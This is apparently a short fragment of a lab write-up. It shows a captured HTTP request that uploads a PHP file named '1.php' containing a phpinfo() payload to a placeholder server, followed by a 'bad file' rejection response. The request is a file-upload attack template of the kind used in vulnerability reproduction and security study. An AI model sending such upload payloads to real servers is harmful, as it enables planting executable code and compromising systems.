 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: multipart/form-data; boundary=--------795556870
Content-Length: 200
----------795556870
Content-Disposition: form-data; name="name"
1.php
----------795556870
Content-Disposition: form-data; name="file"; filename="1.php"
<?=phpinfo()?>
----------795556870--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 01 Apr 2018 17:55:32 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 8
Connection: close
Content-Type: text/html
bad file